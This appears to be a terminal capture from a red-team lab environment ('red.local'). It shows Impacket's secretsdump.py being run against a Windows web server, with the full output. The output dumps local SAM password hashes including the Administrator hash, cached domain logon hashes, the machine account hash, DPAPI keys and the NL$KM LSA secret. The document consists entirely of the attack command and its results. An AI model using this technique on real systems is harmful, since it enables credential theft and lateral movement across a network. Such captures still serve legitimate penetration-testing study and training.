 ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ secretsdump.py -k -target-ip 10.0.10.20 websrv.red.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa0f286e3989eb9293e3adf79400e8fc0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:986ced7b028e25984c4e2ad171d9ded5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
[*] Dumping cached domain logon information (domain/username:hash)
RED.LOCAL/domuser:$DCC2$10240#domuser#51d1ee8d671715bbaab76d06b5884461
RED.LOCAL/domuser:$DCC2$10240#domuser#51d1ee8d671715bbaab76d06b5884461
RED.LOCAL/domuser:$DCC2$10240#domuser#51d1ee8d671715bbaab76d06b5884461
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
RED\WEBSRV$:aad3b435b51404eeaad3b435b51404ee:854cd2042000a5f99e87cc28c7066bb7:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xa0bd34822d47696a97f7c8c6f2d08ab896d97b35
dpapi_userkey:0x6b48c593fa81840b4b62eb44baaf1e4eb2d4eef2
[*] NL$KM
0000 8D D2 8E 67 54 58 89 B1 C9 53 B9 5B 46 A2 B3 66 ...gTX...S.[F..f
0010 D4 3B 95 80 92 7D 67 78 B7 1D F9 2D A5 55 B7 A3 .;...}gx...-.U..
0020 61 AA 4D 86 95 85 43 86 E3 12 9E C4 91 CF 9A 5B a.M...C........[
0030 D8 BB 0D AE FA D3 41 E0 D8 66 3D 19 75 A2 D1 B2 ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8663d1975a2d1b2
[*] Cleaning up...
[*] Stopping service RemoteRegistry
ubuntu@ip-10-0-1-20:~$